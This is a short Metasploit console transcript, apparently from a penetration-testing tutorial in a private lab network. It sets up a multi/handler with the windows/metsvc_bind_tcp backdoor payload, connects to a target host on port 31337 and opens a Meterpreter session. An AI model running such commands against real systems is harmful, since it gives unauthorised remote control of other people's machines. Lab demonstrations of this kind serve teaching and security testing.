 msf > use exploit/multi/handler
msf  exploit(handler) > set payload windows/metsvc_bind_tcp
payload => windows/metsvc_bind_tcp
msf  exploit(handler) > set RHOST 192.168.75.130
RHOST => 192.168.75.130
msf  exploit(handler) > set LPORT 31337
LPORT => 31337
msf  exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Meterpreter session 3 opened (192.168.75.138:42455 -> 192.168.75.130:31337)
meterpreter >